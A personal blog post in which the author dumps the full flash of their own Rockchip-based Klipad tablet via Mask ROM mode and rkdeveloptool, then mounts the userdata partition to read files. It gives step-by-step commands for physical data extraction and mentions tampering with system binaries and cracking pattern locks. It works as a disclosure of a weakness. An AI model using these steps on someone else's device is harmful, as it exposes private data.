    <article>
      <header>
        
        <h1>Dumping user data from cheap tablets in minutes</h1>

        
          <p>
            
              Published on <time datetime="2021-04-06">2021-04-06</time>
            
          </p>
        
        
        
        
      </header>
    
      
      













































<p>Hey!
So I recently found a Klipad, which was waiting somewhere in my house.
It is a cheap, tiny tablet, and I wanted to tinker a bit with it.
I then decided to somewhat root it, or even install <em>GNU/</em> Linux on it.
As it is running Android 8.1.0 and didn&rsquo;t receive any security patches since something like September 2019, exploit-db.com gave me some ideas of <a href="https://hernan.de/blog/tailoring-cve-2019-2215-to-achieve-root/">root exploits</a>.
However, that would not be the simplest way to install <em>GNU/</em> Linux, if it is even possible without breaking everything.</p>









  <h2 id="trying-stuff"><a class="anchor" href="#trying-stuff" title='Anchor for: Trying stuff.'><svg aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#hashtag"/></svg></a> Trying stuff</h2> 

<p>I went into the recovery mode (using <code>adb reboot recovery</code> from my pc), hoping it doesn&rsquo;t require a signature when flashing updates, and it did require it. Signatures are a way for the device to verify that the updates it gets are from its manufacturer. I could not create DIY updates to do anything I wanted.</p>
<p>While trying some other random things, I executed <code>adb reboot bootloader</code>, which usually reboots the phone in a weird way, and gives access to something different from normal Android, and the recovery. I supposed it would give me some kind of fastboot mode or odin mode, which are other ways to send updates on most phones. I would maybe have the capability to unlock the tablet, and upload my own updates.</p>
<p>However, all I saw was a black screen. As it was supposed to be some kind of reboot, and not a shutdown, I wired it to my Linux PC, and ran <code>lsusb</code> to see if I could talk with it:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ lsusb
</span></span><span style="display:flex;"><span>Bus <span style="color:#ae81ff">002</span> Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
</span></span><span style="display:flex;"><span><span style="color:#f92672">[</span>...<span style="color:#f92672">]</span>
</span></span><span style="display:flex;"><span>Bus <span style="color:#ae81ff">001</span> Device 018: ID 2207:310d Fuzhou Rockchip Electronics Company RK3126 in Mask ROM mode
</span></span><span style="display:flex;"><span><span style="color:#f92672">[</span>...<span style="color:#f92672">]</span>
</span></span><span style="display:flex;"><span>Bus <span style="color:#ae81ff">003</span> Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
</span></span></code></pre></div><p>ROM is the memory a device, and stand for Read-Only Memory, but it is usually writable anyway, so it is often used to refer to the Android software which runs on the device. &ldquo;Stock ROM&rdquo; refers to the official software created by the manufacturer of the device, while &ldquo;Custom ROM&rdquo; refers to a ROM created by anyone else. LineageOS and GrapheneOS are examples of custom ROMs for Android phones.
So the device is in <code>Mask ROM mode</code>, may I upload my own custom ROM ?</p>
<p>After copy-pasting the name of the device on Qwant, I got on a wiki by <a href="https://wiki.kobol.io/helios64/maskrom/">kobol.io</a>. <em>Sroll-scroll-scroll</em> And&hellip; it mentions some commands starting with <code>sudo tools/rkdeveloptool</code>.</p>
<p>Let&rsquo;s search rkdevelop on the AUR (Arch User Repository, a land of software) !</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ yay -Ss rkdevelop
</span></span><span style="display:flex;"><span>aur/rkdeveloptool 66-1 <span style="color:#f92672">(</span>+2 0.01<span style="color:#f92672">)</span>
</span></span><span style="display:flex;"><span>    Development tool <span style="color:#66d9ef">for</span> Rockchip SOC
</span></span></code></pre></div><p>So, I can simply install it with <code>yay -S rkdeveloptool</code>. Let&rsquo;s see what it can do.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ sudo rkdeveloptool
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>---------------------Tool Usage ---------------------
</span></span><span style="display:flex;"><span>Help:			-h or --help
</span></span><span style="display:flex;"><span>Version:		-v or --version
</span></span><span style="display:flex;"><span>ListDevice:		ld
</span></span><span style="display:flex;"><span>DownloadBoot:		db &lt;Loader&gt;
</span></span><span style="display:flex;"><span>UpgradeLoader:		ul &lt;Loader&gt;
</span></span><span style="display:flex;"><span>ReadLBA:		rl  &lt;BeginSec&gt; &lt;SectorLen&gt; &lt;File&gt;
</span></span><span style="display:flex;"><span>WriteLBA:		wl  &lt;BeginSec&gt; &lt;File&gt;
</span></span><span style="display:flex;"><span>WriteLBA:		wlx  &lt;PartitionName&gt; &lt;File&gt;
</span></span><span style="display:flex;"><span>WriteGPT:		gpt &lt;gpt partition table&gt;
</span></span><span style="display:flex;"><span>WriteParameter:		prm &lt;parameter&gt;
</span></span><span style="display:flex;"><span>PrintPartition:		ppt
</span></span><span style="display:flex;"><span>EraseFlash:		ef
</span></span><span style="display:flex;"><span>TestDevice:		td
</span></span><span style="display:flex;"><span>ResetDevice:		rd <span style="color:#f92672">[</span>subcode<span style="color:#f92672">]</span>
</span></span><span style="display:flex;"><span>ReadFlashID:		rid
</span></span><span style="display:flex;"><span>ReadFlashInfo:		rfi
</span></span><span style="display:flex;"><span>ReadChipInfo:		rci
</span></span><span style="display:flex;"><span>ReadCapability:		rcb
</span></span><span style="display:flex;"><span>PackBootLoader:		pack
</span></span><span style="display:flex;"><span>UnpackBootLoader:	unpack &lt;boot loader&gt;
</span></span><span style="display:flex;"><span>TagSPL:			tagspl &lt;tag&gt; &lt;U-Boot SPL&gt;
</span></span><span style="display:flex;"><span>-------------------------------------------------------
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>$ sudo rkdeveloptool ld
</span></span><span style="display:flex;"><span>DevNo<span style="color:#f92672">=</span>1	Vid<span style="color:#f92672">=</span>0x2207,Pid<span style="color:#f92672">=</span>0x310d,LocationID<span style="color:#f92672">=</span>103	Loader
</span></span></code></pre></div><p>Cool, this tool recognizes my tabet.
Wait&hellip; what are these <code>ReadFlashInfo</code> and <code>ReadLBA</code> things ?
Let&rsquo;s try <code>ReadFlashInfo</code> first:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ sudo rkdeveloptool rfi
</span></span><span style="display:flex;"><span>Flash Info:
</span></span><span style="display:flex;"><span>	Manufacturer: MICRON, value<span style="color:#f92672">=</span><span style="color:#ae81ff">04</span>
</span></span><span style="display:flex;"><span>	Flash Size: <span style="color:#ae81ff">16384</span> MB
</span></span><span style="display:flex;"><span>	Flash Size: <span style="color:#ae81ff">33554432</span> Sectors
</span></span><span style="display:flex;"><span>	Block Size: <span style="color:#ae81ff">8192</span> KB
</span></span><span style="display:flex;"><span>	Page Size: <span style="color:#ae81ff">16</span> KB
</span></span><span style="display:flex;"><span>	ECC Bits: <span style="color:#ae81ff">60</span>
</span></span><span style="display:flex;"><span>	Access Time: <span style="color:#ae81ff">32</span>
</span></span><span style="display:flex;"><span>	Flash CS: Flash&lt;0&gt;
</span></span></code></pre></div><p>Hmmmm&hellip; 33554432 sectors (~= 16 Gib)&hellip; didn&rsquo;t <code>ReadLBA</code> need some sector data ?</p>
<pre aria-label="Box containing code sample." tabindex=0><code>ReadLBA:		rl  &lt;BeginSec&gt; &lt;SectorLen&gt; &lt;File&gt;
</code></pre><p>Let&rsquo;s try <code>ReadLBA</code> then !</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ time sudo rkdeveloptool rl <span style="color:#ae81ff">0</span> <span style="color:#ae81ff">33554432</span> image.img
</span></span><span style="display:flex;"><span>Read LBA to file <span style="color:#f92672">(</span>100%<span style="color:#f92672">)</span>
</span></span><span style="display:flex;"><span>sudo rkdeveloptool rl <span style="color:#ae81ff">0</span> <span style="color:#ae81ff">33554432</span> image.img  8,95s user 18,99s system 3% cpu 14:40,88 total
</span></span></code></pre></div><p>So, approximately 15 minutes to dump 16 GiB, and that&rsquo;s a 16GiB-tablet.
Is it that simple to dump user data ?</p>









  <h2 id="how-can-i-read-this-data-"><a class="anchor" href="#how-can-i-read-this-data-" title='Anchor for: How can I read this data ?.'><svg aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#hashtag"/></svg></a> How can I read this data ?</h2> 

<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ fdisk -l image.img
</span></span><span style="display:flex;"><span>Disk image.img: <span style="color:#ae81ff">16</span> GiB, <span style="color:#ae81ff">17179869184</span> bytes, <span style="color:#ae81ff">33554432</span> sectors
</span></span><span style="display:flex;"><span>Units: sectors of <span style="color:#ae81ff">1</span> * 512 <span style="color:#f92672">=</span> <span style="color:#ae81ff">512</span> bytes
</span></span><span style="display:flex;"><span>Sector size <span style="color:#f92672">(</span>logical/physical<span style="color:#f92672">)</span>: <span style="color:#ae81ff">512</span> bytes / <span style="color:#ae81ff">512</span> bytes
</span></span><span style="display:flex;"><span>I/O size <span style="color:#f92672">(</span>minimum/optimal<span style="color:#f92672">)</span>: <span style="color:#ae81ff">512</span> bytes / <span style="color:#ae81ff">512</span> bytes
</span></span></code></pre></div><p>This doesn&rsquo;t look like a normal hard disk or usb drive&hellip;
There should be some partitions like &ldquo;system&rdquo; or &ldquo;userdata&rdquo; or &ldquo;boot&rdquo; but it shows nothing.</p>
<p>Let&rsquo;s manually look at it !</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ dd <span style="color:#66d9ef">if</span><span style="color:#f92672">=</span>image.img count<span style="color:#f92672">=</span><span style="color:#ae81ff">2</span> 2&gt;/dev/null | cat
</span></span><span style="display:flex;"><span>PARM?FIRMWARE_VER:7.1
</span></span><span style="display:flex;"><span>MACHINE_MODEL:RK3126c
</span></span><span style="display:flex;"><span>MACHINE_ID:007
</span></span><span style="display:flex;"><span>MANUFACTURER:rk3126c
</span></span><span style="display:flex;"><span>MAGIC: 0x5041524B
</span></span><span style="display:flex;"><span>ATAG: 0x00200800
</span></span><span style="display:flex;"><span>MACHINE: 3126c
</span></span><span style="display:flex;"><span>CHECK_MASK: 0x80
</span></span><span style="display:flex;"><span>PWR_HLD: 0,0,A,0,1
</span></span><span style="display:flex;"><span>CMDLINE: console<span style="color:#f92672">=</span>ttyFIQ0 androidboot.baseband<span style="color:#f92672">=</span>N/A androidboot.veritymode<span style="color:#f92672">=</span>enforcing androidboot.hardware<span style="color:#f92672">=</span>rk30board androidboot.console<span style="color:#f92672">=</span>ttyFIQ0 init<span style="color:#f92672">=</span>/init initrd<span style="color:#f92672">=</span>0x62000000,0x00800000 mtdparts<span style="color:#f92672">=</span>rk29xxnand:0x00002000@0x00002000<span style="color:#f92672">(</span>uboot<span style="color:#f92672">)</span>,0x00002000@0x00004000<span style="color:#f92672">(</span>trust<span style="color:#f92672">)</span>,0x00002000@0x00006000<span style="color:#f92672">(</span>misc<span style="color:#f92672">)</span>,0x00008000@0x00008000<span style="color:#f92672">(</span>resource<span style="color:#f92672">)</span>,0x00010000@0x00010000<span style="color:#f92672">(</span>kernel<span style="color:#f92672">)</span>,0x00010000@0x00020000<span style="color:#f92672">(</span>boot<span style="color:#f92672">)</span>,0x00020000@0x00030000<span style="color:#f92672">(</span>recovery<span style="color:#f92672">)</span>,0x00038000@0x00050000<span style="color:#f92672">(</span>backup<span style="color:#f92672">)</span>,0x00002000@0x00088000<span style="color:#f92672">(</span>security<span style="color:#f92672">)</span>,0x00100000@0x0008a000<span style="color:#f92672">(</span>cache<span style="color:#f92672">)</span>,0x00280000@0x0018a000<span style="color:#f92672">(</span>system<span style="color:#f92672">)</span>,0x00008000@0x0040a000<span style="color:#f92672">(</span>metadata<span style="color:#f92672">)</span>,0x00038000@0x00412000<span style="color:#f92672">(</span>vendor<span style="color:#f92672">)</span>,0x00008000@0x0044a000<span style="color:#f92672">(</span>oem<span style="color:#f92672">)</span>,0x00000400@0x00452000<span style="color:#f92672">(</span>frp<span style="color:#f92672">)</span>,-@0x00452400<span style="color:#f92672">(</span>userdata<span style="color:#f92672">)</span>
</span></span><span style="display:flex;"><span>�XX
</span></span></code></pre></div><p>I don&rsquo;t really know what kind of magic (header) <code>PARM</code> is.
However, CMDLINE looks like Linux Kernel parameters !
Also, I actually see some <code>boot</code>, <code>system</code> and <code>userdata</code> !
After some <a href="https://github.com/rockchip-linux/kernel/blob/82c9666cb6fe999eb61f23c2c9d0d5dad7332fb6/drivers/mtd/cmdlinepart.c#L23">digging on rockchip linux kernel</a>, I could understand this <code>mtdparams=</code> thing.
So, let&rsquo;s say I want to dump <code>boot</code>.
It is from sector 0x00020000 to sector 0x00020000 + 0x00010000.
Now, I want to dump my <code>userdata</code>.
It starts at sector 0x00452400, and, as the offset is a dash (<code>-</code>), it is until the end.</p>









  <h2 id="browsing-userdata"><a class="anchor" href="#browsing-userdata" title='Anchor for: Browsing userdata.'><svg aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#hashtag"/></svg></a> Browsing userdata</h2> 

<p>As I am on Linux, that&rsquo;s rather simple to mount it as a normal drive.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ dd <span style="color:#66d9ef">if</span><span style="color:#f92672">=</span>image.img skip<span style="color:#f92672">=</span><span style="color:#66d9ef">$((</span><span style="color:#ae81ff">0</span>x00452400<span style="color:#66d9ef">))</span> | file -
</span></span><span style="display:flex;"><span>/dev/stdin: F2FS filesystem, UUID<span style="color:#f92672">=</span>adcf4214-0553-4465-944c-bce0017cce5c, volume name <span style="color:#e6db74">&#34;&#34;</span>
</span></span><span style="display:flex;"><span>$ sudo mount -r -t f2fs -o loop,offset<span style="color:#f92672">=</span><span style="color:#66d9ef">$((</span><span style="color:#ae81ff">0</span>x00452400 <span style="color:#f92672">*</span> <span style="color:#ae81ff">512</span><span style="color:#66d9ef">))</span> image.img /mnt/
</span></span><span style="display:flex;"><span>$ ls /mnt
</span></span><span style="display:flex;"><span>adb
</span></span><span style="display:flex;"><span>anr
</span></span><span style="display:flex;"><span>app
</span></span><span style="display:flex;"><span>app-asec
</span></span><span style="display:flex;"><span>app-ephemeral
</span></span><span style="display:flex;"><span>app-lib
</span></span><span style="display:flex;"><span>app-private
</span></span><span style="display:flex;"><span>backup
</span></span><span style="display:flex;"><span>bootchart
</span></span><span style="display:flex;"><span>cache
</span></span><span style="display:flex;"><span>camera
</span></span><span style="display:flex;"><span>cifsmanager
</span></span><span style="display:flex;"><span>dalvik-cache
</span></span><span style="display:flex;"><span>data
</span></span><span style="display:flex;"><span>drm
</span></span><span style="display:flex;"><span>gps
</span></span><span style="display:flex;"><span>local
</span></span><span style="display:flex;"><span>logs
</span></span><span style="display:flex;"><span>lost+found
</span></span><span style="display:flex;"><span>media
</span></span><span style="display:flex;"><span><span style="color:#f92672">[</span>...<span style="color:#f92672">]</span>
</span></span></code></pre></div><p>I did create a file <code>hello.txt</code> from Termux on this tablet so let&rsquo;s read it:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-bash" data-lang="bash"><span style="display:flex;"><span>$ sudo cat /mnt/data/com.termux/files/home/hello.txt
</span></span><span style="display:flex;"><span>Hello, World !
</span></span></code></pre></div><p>This way, anyone should be able to dump my data.</p>









  <h2 id="final-thoughts"><a class="anchor" href="#final-thoughts" title='Anchor for: Final thoughts.'><svg aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#hashtag"/></svg></a> Final thoughts</h2> 

<p>This tablet is capable of user data encryption. However, using <code>rkdeveloptool</code>, anyone could change the system binary so that it saves your password in a file. Moreover, if you set a schema, it can easily be cracked, using <a href="https://github.com/sch3m4/androidpatternlock">aplc</a> for example.
I think I&rsquo;m going to shred all the data I can on this tablet, and, if you&rsquo;ve got a similar one, you should too.</p>
<p>Next step will be to let <em>GNU/</em> Linux run on this tablet !
Seems like the PineBook Pro has a similar processor and boot process, I might use its postmarketOS wiki page as a starting point.</p>



    </article>
  </main>


    </div>
    
    <footer>
      


  

















<section class="req-js">
  <button class="outline-dashed" title="Change to light/dark mode."><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><use xlink:href="/img/bundle.min.ae45e7a9a0a65150dd900a58f35fe84d.svg#adjust"/></svg></button><input class="outline-dashed" type="color" list="presets" value="#27a41c" title="Change accent color." aria-label="Change accent color."><datalist id="presets"><option value="#225670"><option value="#27a41c"><option value="#1f676b"><option value="#f3a530"><option value="#902b37"><option value="#1dbc91"><option value="#754e85"><option value="#7fc121"><option value="#a8314a"><option value="#ff7433"><option value="#3e6728"><option value="#c063bd"></datalist>
</section>





    </footer>
    
    
    

    
    

  </body>
</html>
</file>
